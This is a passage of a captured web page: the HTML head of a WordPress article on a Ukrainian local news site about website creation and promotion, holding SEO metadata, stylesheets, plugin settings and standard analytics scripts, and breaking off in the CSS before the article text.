

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/bez-katehorii/13532-sozdanie-i-prodvizhenie-sajtov/
body_size: 38356
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Создание и продвижение сайтов</title>
<meta name="description" content="Сайт изначально кажется весьма простым и незамысловатым."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/bez-katehorii/13532-sozdanie-i-prodvizhenie-sajtov/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Создание и продвижение сайтов" />
<meta property="og:description" content="Сайт изначально кажется весьма простым и незамысловатым." />
<meta property="og:url" content="https://sigmatv.net.ua/bez-katehorii/13532-sozdanie-i-prodvizhenie-sajtov/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Без категорії" />
<meta property="og:updated_time" content="2018-10-20T14:55:05+03:00" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="240" />
<meta property="og:image:alt" content="Создание и продвижение сайтов" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-10-18T14:29:37+03:00" />
<meta property="article:modified_time" content="2018-10-20T14:55:05+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Создание и продвижение сайтов" />
<meta name="twitter:description" content="Сайт изначально кажется весьма простым и незамысловатым." />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","width":"300","height":"240","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/bez-katehorii/13532-sozdanie-i-prodvizhenie-sajtov/#webpage","url":"https://sigmatv.net.ua/bez-katehorii/13532-sozdanie-i-prodvizhenie-sajtov/","name":"\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u0438 \u043f\u0440\u043e\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u043e\u0432","datePublished":"2018-10-18T14:29:37+03:00","dateModified":"2018-10-20T14:55:05+03:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/bez-katehorii/13532-sozdanie-i-prodvizhenie-sajtov/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u0438 \u043f\u0440\u043e\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u043e\u0432","datePublished":"2018-10-18T14:29:37+03:00","dateModified":"2018-10-20T14:55:05+03:00","author":{"@id":"https://sigmatv.net.ua/bez-katehorii/13532-sozdanie-i-prodvizhenie-sajtov/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0421\u0430\u0439\u0442 \u0438\u0437\u043d\u0430\u0447\u0430\u043b\u044c\u043d\u043e \u043a\u0430\u0436\u0435\u0442\u0441\u044f \u0432\u0435\u0441\u044c\u043c\u0430 \u043f\u0440\u043e\u0441\u0442\u044b\u043c \u0438 \u043d\u0435\u0437\u0430\u043c\u044b\u0441\u043b\u043e\u0432\u0430\u0442\u044b\u043c.","name":"\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u0438 \u043f\u0440\u043e\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u043e\u0432","@id":"https://sigmatv.net.ua/bez-katehorii/13532-sozdanie-i-prodvizhenie-sajtov/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/bez-katehorii/13532-sozdanie-i-prodvizhenie-sajtov/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/bez-katehorii/13532-sozdanie-i-prodvizhenie-sajtov/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="de3eaf996d136bf67bc87808-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="de3eaf996d136bf67bc87808-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="de3eaf996d136bf67bc87808-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="de3eaf996d136bf67bc87808-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="de3eaf996d136bf67bc87808-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="de3eaf996d136bf67bc87808-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="de3eaf996d136bf67bc87808-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="de3eaf996d136bf67bc87808-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="de3eaf996d136bf67bc87808-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="de3eaf996d136bf67bc87808-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="de3eaf996d136bf67bc87808-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/13532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=13532' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fbez-katehorii%2F13532-sozdanie-i-prodvizhenie-sajtov%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fbez-katehorii%2F13532-sozdanie-i-prodvizhenie-sajtov%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="de3eaf996d136bf67bc87808-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="de3eaf996d136bf67bc87808-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
